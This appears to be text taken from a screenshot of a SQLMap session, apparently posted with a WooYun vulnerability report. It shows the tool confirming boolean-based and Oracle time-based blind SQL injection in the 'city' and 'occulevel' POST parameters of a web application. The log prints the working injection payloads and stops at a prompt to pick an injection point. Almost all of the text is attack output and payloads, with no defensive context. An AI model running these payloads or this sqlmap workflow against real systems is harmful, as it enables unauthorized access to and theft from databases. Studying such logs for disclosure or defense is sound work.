 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --current-db --time-sec 6 --dbms o...
[15:19:56] [INFO] testing 'Oracle AND time-based blind'
[15:19:56] [INFO] testing 'Oracle AND time-based blind (comment)'
[15:19:56] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[15:20:09] [INFO] POST parameter 'city' seems to be 'Oracle AND time-based blind
 (heavy query)' injectable
[15:20:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:20:12] [INFO] checking if the injection point on POST parameter 'city' is a
false positive
POST parameter 'city' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 300 HTTP(s) req
uests:
---
Parameter: city (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1&ci
ty=%CB%D5%D6%DD%CA%D0' AND 5868=5868 AND 'vlZC'='vlZC
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1&ci
ty=%CB%D5%D6%DD%CA%D0' AND 2056=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,
ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'fXpE'='fXpE
Parameter: occulevel (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1' A
ND 6883=6883 AND 'RTGZ'='RTGZ&city=%CB%D5%D6%DD%CA%D0
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1' A
ND 8570=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T
4,ALL_USERS T5) AND 'UIxt'='UIxt&city=%CB%D5%D6%DD%CA%D0
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: occulevel, type: Single quoted string (default)
[1] place: POST, parameter: city, type: Single quoted string
[q] Quit
> _
www.wooyun.org